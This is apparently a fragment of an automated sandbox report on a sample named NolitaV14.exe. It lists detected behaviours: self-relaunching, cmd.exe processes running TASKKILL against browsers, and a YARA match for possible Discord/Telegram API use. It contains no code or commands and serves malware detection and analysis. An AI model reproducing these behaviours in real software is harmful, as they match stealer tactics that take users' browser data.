
Application launched itself
- NolitaV14.exe (PID: 4776)
- NolitaV14.exe (PID: 6252)









Uses TASKKILL.EXE to kill Browsers
- cmd.exe (PID: 7908)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 8512)
- cmd.exe (PID: 3016)
- cmd.exe (PID: 4868)
- cmd.exe (PID: 8544)
- cmd.exe (PID: 8812)
- cmd.exe (PID: 7692)
- cmd.exe (PID: 6712)
- cmd.exe (PID: 9040)
- cmd.exe (PID: 1164)
- cmd.exe (PID: 8784)

Possible usage of Discord/Telegram API has been detected (YARA)
- NolitaV14.exe (PID: 6252)

